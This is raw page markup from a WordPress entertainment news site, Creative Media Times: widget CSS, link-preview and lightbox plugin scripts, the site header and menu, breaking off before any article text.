#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-9404 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/kennedy-center-announce-years-honorees/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/robyn-teases-new-track/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-9404" class="post-9404 post type-post status-publish format-standard hentry category-movies category-tv">
	<header class="entry-header">
